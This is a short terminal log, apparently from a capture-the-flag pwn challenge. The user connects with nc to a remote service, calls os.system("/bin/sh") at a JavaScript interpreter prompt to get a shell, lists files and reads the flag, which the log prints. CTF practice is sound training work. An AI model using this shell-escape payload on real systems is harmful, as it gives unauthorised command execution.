 root@VM-0-9-ubuntu:/home/ubuntu/xctf/pwn/files# nc 111.198.29.45 37891
js> os.system("/bin/sh")
os.system("/bin/sh")
ls
bin
dev
flag
js
lib
lib32
lib64
libnspr4.so
libplc4.so
libplds4.so
run.sh
cat flag
cyberpeace{700124d18ae1ec598493b17907f9f757}